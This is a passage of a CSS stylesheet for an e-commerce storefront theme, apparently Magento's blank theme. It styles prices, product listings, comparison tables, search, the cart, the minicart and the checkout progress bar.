.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 30px 30px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
.toolbar-amount {
  display: block;
  line-height: 26px;
  margin: 0;
  padding: 8px 0 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-products {
  margin-bottom: 40px;
  padding: 0 10px;
  text-align: center;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  padding: 4px 0 0;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 0 0 7px;
  width: auto;
}
.sorter-action {
  vertical-align: top;
  display: inline-block;
  text-decoration: none;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e613';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter .sort-desc:before {
  content: '\e614';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 20px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #7d7d7d;
  font-size: 1.2rem;
  margin: 10px 0;
}
.product.media .product.thumbs {
  margin: 20px 0 30px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 5px 10px 5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 30px 10px 0;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1.42857143;
  margin-bottom: 10px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  display: inline-block;
  font-weight: 700;
  margin-right: 20px;
  text-transform: uppercase;
  vertical-align: top;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  vertical-align: top;
  color: #7d7d7d;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 5px;
}
.product-info-main .product.attribute.overview {
  margin: 20px 0;
}
.product-info-main .product.alert {
  margin: 10px 0;
}
.product-info-main .price-box {
  margin-top: 10px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 1.4rem;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner input.datetime-picker ~ select.datetime-picker {
  margin-top: 10px;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
  font-size: 1.2rem;
  line-height: 14px;
  margin-bottom: 5px;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-size: 1.8rem;
  font-weight: 700;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 10px 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  margin: 20px 0;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  padding-right: 15px;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 52px;
  text-align: center;
  width: 52px;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  text-align: center;
}
.product-info-main .product-addto-links,
.product-options-bottom .product-addto-links {
  margin: 20px 0;
}
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare {
  vertical-align: top;
}
.prices-tier {
  background: #f5f5f5;
  margin: 10px 0;
  padding: 10px 15px;
}
.prices-tier .price-container {
  display: inline-block;
}
.prices-tier .price-including-tax,
.prices-tier .price-excluding-tax,
.prices-tier .weee {
  display: inline-block;
}
.prices-tier .price-including-tax .price,
.prices-tier .price-excluding-tax .price,
.prices-tier .weee .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.ui-dialog-titlebar-close {
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #5082cc;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.ui-dialog-titlebar-close:visited {
  color: #5082cc;
  text-decoration: none;
}
.ui-dialog-titlebar-close:hover {
  color: #333333;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:active {
  color: #5082cc;
  text-decoration: underline;
}
.ui-dialog-titlebar-close:hover {
  color: #333333;
}
.ui-dialog-titlebar-close:hover,
.ui-dialog-titlebar-close:active,
.ui-dialog-titlebar-close:focus {
  background: none;
  border: 0;
}
.ui-dialog-titlebar-close.disabled,
.ui-dialog-titlebar-close[disabled],
fieldset[disabled] .ui-dialog-titlebar-close {
  color: #5082cc;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.block.related .action.select {
  margin: 0 5px;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item-info {
  position: relative;
  width: auto;
}
.sidebar .product-items .product-item-info .product-item-photo {
  left: 0;
  position: absolute;
  top: 0;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
}
.sidebar .product-items .product-item-details {
  margin: 0 0 0 85px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 10px;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 7px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin-bottom: 10px;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison .cell.label,
.table-comparison td:last-child {
  border-right: 1px solid #d1d1d1;
}
.table-comparison .cell {
  padding: 15px;
  width: 140px;
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.product.info,
.table-comparison .cell.product.label {
  border-bottom: 1px solid #d1d1d1;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 15px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 15px 0;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 10px;
}
.table-comparison .action.tocart {
  white-space: nowrap;
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .product-item .product-item-name {
  margin-left: 22px;
}
.block-compare .action.delete {
  left: -6px;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 17px 0 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.block-search {
  margin-bottom: 0;
}
.block-search .block-title {
  display: none;
}
.block-search .block-content {
  margin-bottom: 0;
}
.block-search .label {
  text-decoration: none;
  display: inline-block;
  float: right;
}
.block-search .label > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-search .label:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e615';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-search .label:hover:before {
  color: #333333;
}
.block-search .label:active:before {
  color: #333333;
}
.block-search .label.active + .control input {
  position: static;
}
.block-search .action.search {
  display: none;
}
.block-search .control {
  border-top: 1px solid #d1d1d1;
  clear: both;
  margin: 0 -15px -1px;
  padding: 0 15px;
}
.block-search input {
  left: -300%;
  margin: 15px 0;
  position: absolute;
}
.block-search .nested {
  display: none;
}
.search-autocomplete {
  display: none;
  margin-top: -15px;
  overflow: hidden;
  position: absolute;
  z-index: 3;
}
.search-autocomplete ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.search-autocomplete ul li {
  border-top: 1px solid #e5e5e5;
  cursor: pointer;
  margin: 0;
  padding: 5px 40px 5px 10px;
  position: relative;
  text-align: left;
  white-space: normal;
}
.search-autocomplete ul li:not(:empty) {
  border-top: 0;
  border: 1px solid #c2c2c2;
  background: #ffffff;
}
.search-autocomplete ul li:first-child {
  border-top: none;
}
.search-autocomplete ul li:hover,
.search-autocomplete ul li.selected {
  background: #e8e8e8;
}
.search-autocomplete ul li .amount {
  color: #999999;
  position: absolute;
  right: 7px;
  top: 5px;
}
.form.search.advanced .fields.range .field:first-child {
  position: relative;
}
.form.search.advanced .fields.range .field:first-child .control {
  padding-right: 25px;
}
.form.search.advanced .fields.range .field:first-child .control:after {
  content: ' \2013 ';
  display: inline-block;
  position: absolute;
  right: 0;
  text-align: center;
  top: 6px;
  width: 25px;
}
.form.search.advanced .fields.range .field:last-child {
  position: relative;
}
.form.search.advanced .fields.range .field:last-child div.mage-error[generated] {
  left: 0;
  position: absolute;
  top: 32px;
}
.form.search.advanced .fields.range .field.with-addon .control {
  padding-right: 45px;
}
.form.search.advanced .group.price .addon .addafter {
  background: none;
  border: 0;
  padding-top: 6px;
  position: absolute;
  right: 0;
  top: 0;
}
.search.summary {
  margin-bottom: 10px;
}
.cart-summary {
  background: #f5f5f5;
  margin-bottom: 25px;
  padding: 1px 15px 25px;
}
.cart-summary > .title {
  display: block;
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 15px 0 25px 5px;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 12px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #d1d1d1;
}
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 20px;
}
.cart.table-wrapper .col.qty .input-text {
  margin-top: -5px;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 25px 0 10px 75px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 10px;
  margin-right: 10px;
}
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus {
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  font-size: 12px;
  margin-bottom: 10px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 10px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .checkout-methods-items {
  margin-top: 20px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #d1d1d1;
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  font-size: 14px;
  padding: 30px 0 20px;
  text-align: center;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 15px;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  display: inline-block;
  position: relative;
  float: right;
}
.minicart-wrapper:before,
.minicart-wrapper:after {
  content: '';
  display: table;
}
.minicart-wrapper:after {
  clear: both;
}
.minicart-wrapper .action.showcart {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .action.showcart.active {
  display: inline-block;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 35px;
  line-height: 33px;
  color: #8f8f8f;
  content: '\e611';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.showcart.active:hover:before {
  color: #333333;
}
.minicart-wrapper .action.showcart.active:active:before {
  color: #8f8f8f;
}
.minicart-wrapper .block-minicart {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .block-minicart li:hover {
  cursor: pointer;
}
.minicart-wrapper .block-minicart:before,
.minicart-wrapper .block-minicart:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.minicart-wrapper .block-minicart:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.minicart-wrapper .block-minicart:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.minicart-wrapper .block-minicart:before {
  left: 10px;
  top: -12px;
}
.minicart-wrapper .block-minicart:after {
  left: 9px;
  top: -14px;
}
.minicart-wrapper.active {
  overflow: visible;
}
.minicart-wrapper.active .block-minicart {
  display: block;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  right: 0;
  width: 320px;
  z-index: 101;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .block-minicart:after {
  left: auto;
  right: 25px;
}
.minicart-wrapper .block-minicart:before {
  left: auto;
  right: 26px;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -24px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff5501;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #cccccc;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 20px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #cccccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  display: block;
  text-decoration: none;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 20px;
  top: 0;
}
.minicart-items .product.active > .toggle:after {
  content: '\e621';
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #5082cc;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  margin-right: 10px;
  text-align: center;
  width: 40px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #303030;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #303030;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #303030;
}
.minicart-items .action.delete:before {
  content: '\e604';
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .step-content {
  margin: 0 0 40px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.opc-estimated-wrapper {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  margin: 0 0 20px;
  counter-reset: i;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 10px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #ffffff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333333;
  font-weight: 600;
